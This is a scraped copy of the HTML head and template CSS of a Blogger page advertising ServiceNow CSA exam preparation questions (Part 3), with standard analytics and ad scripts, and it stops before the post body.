

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html
body_size: 42538
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-6567454145096645' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.basicoservicenowlearning.in/' rel='canonical'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-152430107-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152430107-1');
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.basicoservicenowlearning.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Basico ServiceNow Learning - Atom" href="https://www.basicoservicenowlearning.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Basico ServiceNow Learning - RSS" href="https://www.basicoservicenowlearning.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Basico ServiceNow Learning - Atom" href="https://www.blogger.com/feeds/8208815729540188034/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Basico ServiceNow Learning - Atom" href="https://www.basicoservicenowlearning.in/feeds/1710944850087546425/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBPqqtTVFpANUYgaeM0G0CBM1o5bR9XpMPlR3KufG6bcs3e2XK-KWHCj3kNpM3lFAVZsd5LkXglRpciB4SbXhxE0Vx-j209nKdnYYmtXpu9k7MJWJvthfN-y3sAVxzhLj54HqYIuyiox0/w400-h231/servicenow-csa-preparation-dump-part3.png' rel='image_src'/>
<meta content='ServiceNow Certified System Administrator is a certification which almost every ServiceNow professional would like to do. ServiceNow CSA Dump for prep' name='description'/>
<meta content='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html' property='og:url'/>
<meta content='ServiceNow CSA Preparation Dump Part-3 | Preparation ServiceNow CSA Exam' property='og:title'/>
<meta content='ServiceNow Certified System Administrator is a certification which almost every ServiceNow professional would like to do. ServiceNow CSA Dump for prep' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBPqqtTVFpANUYgaeM0G0CBM1o5bR9XpMPlR3KufG6bcs3e2XK-KWHCj3kNpM3lFAVZsd5LkXglRpciB4SbXhxE0Vx-j209nKdnYYmtXpu9k7MJWJvthfN-y3sAVxzhLj54HqYIuyiox0/w1200-h630-p-k-no-nu/servicenow-csa-preparation-dump-part3.png' property='og:image'/>
<!-- <meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/> -->
<meta content='3505c3a6-0c45-4c7f-ba57-12e0baee5bed' name='fo-verify'/>
<title>
ServiceNow CSA Preparation Dump Part-3 | Preparation ServiceNow CSA Exam - Basico ServiceNow Learning
</title>
<!-- Description and Keywords (start) -->
<meta content='Our website provides all information related to servicenow development platform and technology' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ServiceNow CSA Preparation Dump Part-3 | Preparation ServiceNow CSA Exam' property='og:title'/>
<meta content='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBPqqtTVFpANUYgaeM0G0CBM1o5bR9XpMPlR3KufG6bcs3e2XK-KWHCj3kNpM3lFAVZsd5LkXglRpciB4SbXhxE0Vx-j209nKdnYYmtXpu9k7MJWJvthfN-y3sAVxzhLj54HqYIuyiox0/w400-h231/servicenow-csa-preparation-dump-part3.png' property='og:image'/>
<meta content='ServiceNow Certified System Administrator is a certification which almost every ServiceNow professional would like to do. ServiceNow CSA Dump for prep' name='og:description'/>
<meta content='Basico ServiceNow Learning' property='og:site_name'/>
<meta content='https://www.basicoservicenowlearning.in/' name='twitter:domain'/>
<meta content='ServiceNow CSA Preparation Dump Part-3 | Preparation ServiceNow CSA Exam' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBPqqtTVFpANUYgaeM0G0CBM1o5bR9XpMPlR3KufG6bcs3e2XK-KWHCj3kNpM3lFAVZsd5LkXglRpciB4SbXhxE0Vx-j209nKdnYYmtXpu9k7MJWJvthfN-y3sAVxzhLj54HqYIuyiox0/w400-h231/servicenow-csa-preparation-dump-part3.png' name='twitter:image'/>
<meta content='ServiceNow CSA Preparation Dump Part-3 | Preparation ServiceNow CSA Exam' name='twitter:title'/>
<meta content='ServiceNow Certified System Administrator is a certification which almost every ServiceNow professional would like to do. ServiceNow CSA Dump for prep' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFicEur9MLG_g8CUfJTfHfnNMuu8oGO0ymZAlxHq7kZtmrTZqYb1QEGzM7v7zLIbHUGmfvSH9vF0Nc1W0Hy8HfWMox9wsTijgehflhbQqiJxCuMOLzQnQLXsKZyXirQZhlNckyGJJJ-Ax7/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
